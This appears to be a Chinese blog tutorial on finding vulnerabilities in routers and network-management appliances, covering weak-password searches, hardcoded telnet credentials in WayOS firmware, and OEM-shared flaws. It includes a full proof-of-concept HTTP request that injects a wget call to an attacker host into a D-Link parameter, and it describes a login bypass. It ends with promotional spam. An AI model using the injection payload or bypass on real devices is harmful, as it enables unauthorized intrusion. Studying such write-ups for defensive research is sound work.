扫码领取网安教程



设备漏洞挖掘思路

在日常渗透过程中,可能会遇到各种路由,上网行为管理等设备,这时候该怎么去对这些设备进去快速挖掘就成为我们想要解决的问题

1.信息收集

1.1 弱口令搜索



对于设备黑盒来说,信息收集也是一个比较重要的过程,更多的时候可以去寻找web后台密码,一些设备可以得到比如通过寻找网上的用户指导手册可得,如

也可以通过cnvd以及cve查找相应弱口令设备然后进入fofa或者hunter等搜索引擎搜索到未修复的弱口令进入后台挖掘,因为更多的功能点只能在后台更好的做测试

1.2 硬编码问题

设备常常会开启一些如telnet,ssh服务,也可能在初始化时会以硬编码的方式开启这些服务端口,允许设备被远程连接,也可能是开发者在调试的一些隐藏后门

例如wayos微盟路由器固件出现过的mqtt协议泄露账户的漏洞





在做固件的仿真模拟执行ps的时候看到了该系统仿真后的shell开启了相关的telnet服务



也在初始化文件中看到确实有该操作



如图我们看到了确实wayos启动了该telnet服务,利用对字符寻找找到了以下文件,对以下文件进行简单分析目标锁定在了mqtt_ai文件



通过对函数的简单寻找锁定到该函数mqtt_ai_sw_telnet_login

对该函数进行简单分析后,该while函数似乎是对telnet登录的一个校验操作

使用该硬编码后登录了该设备的telnet服务



ssh密码寻找,该设备也可能会开启ssh,我们在做仿真模拟的时候,可以查看/etc/shadow文件,也可以试着解密这密码进行漏洞挖掘

2.相同组件及OEM框架挖掘

这是我们每个人都会忽略的点,正如我们挖web的时候,挖java的站点我们常常会想到一些fastjson,log4j2这种会造成漏洞的组件漏洞,以及类似springboot框架类似的框架型漏洞,对于我来说我们所说的设备也有所谓的组件以及框架。

2.1 组件漏洞问题

相对于设备来说也有其相应的组件,我们在做设备挖掘,设备可能会有相应的功能点,正如我以下想说的usb共享存储组件导致的命令执行漏洞,以下举例微盟的路由器以及dlink的路由器进行举例

首先发现了微盟的路由器有该相关漏洞在寻找前台路由器挖掘时,发现了dlink路由器的用户指导手册中具有相同的功能



将dlink固件拉下解开固件包后寻找漏洞路径字符,发现该组件也拥有相同漏洞路径字符

进入审计



首先对该固件丢入ghidra进入分析,在Function栏过滤出主要执行函数system,对该函数点击交叉引用,

得到所有调用system函数的位置



开始反溯system执行的命令中含有可控数据流部分,通过逐个调用点反编译,发现以下可控数据流

这段代码的本来主要目的是设置Samba服务器的用户名。它首先获取两个全局变量的值,然后使用echo

命令将这些值写入/etc/smbusers文件。这样,Samba服务器就可以使用这些用户名进行身份验证,但从

该伪代码可以看出用户输入获取usb_username和use_husername没有进行完全过滤,拼接的命令直接作

为system()参数执行,故此可能引发命令注入

往下看我们可以发现该输出代码从用户输入的hname函数中获取



使用poc进行wget请求

GET /usb_paswd.asp?share_enable=1&passwd=123456&name=login&hpasswd=123456&hname=hlogin%60wget%20http%3A%2F%2F192.168.1.2%3A8000%60&acc_ip=&acc_mac=&acc_wan=0&acc_auth=0&send_email_en=0&send_email_name=0&send_email_pwd=0&device_name=&_=1663771596225 HTTP/1.1

Host: 192.168.1.1

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: application/json, text/javascript, */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://192.168.1.1/index.htm

Cookie: userid=root; gw_userid=root,gw_passwd=0C667259F7A2069B7C55AB5D95F2FE7B

本机先起一个服务,发送上述数据包发现该被攻击机对攻击机服务器发起了服务

2.1 OEM漏洞问题

正如上述所说,设备也有属于自己的框架,我们可以通过相应的,可以通过寻找一些cve或者cnvd的路由器进行获取一些js获取得到一些类似的系统设备的相同漏洞,或者rce之后做白盒审计发现

如最近的迈普的多业务融合系统和飞鱼星的企业智能上网行为管理的相同漏洞,根据一些引用的静态文件,寻找到两种设备都为使用相同OEM

飞鱼星飞鱼星企业级智能上网行为管理系统

迈普多业务融合系统





发现飞鱼星漏洞在迈普依旧可以使用,如该权限绕过漏洞

迈普多业务融合系统存在权限绕过(未公开poc,通过飞鱼星反溯得到)

然后访问 http://xxx/home/index.htm,丢弃cookie.cgi相同包可以绕过设备登录校验

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习资源分享:

给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

【点击免费领取】CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。【点击领取视频教程】

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

👋全套《黑客&网络安全入门&进阶学习资源包》👇👇👇

这份完整版的学习资料已经上传CSDN,也可以微信扫描下方CSDN官方认证二维码免费领取【保证100%免费】

4122

4122

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?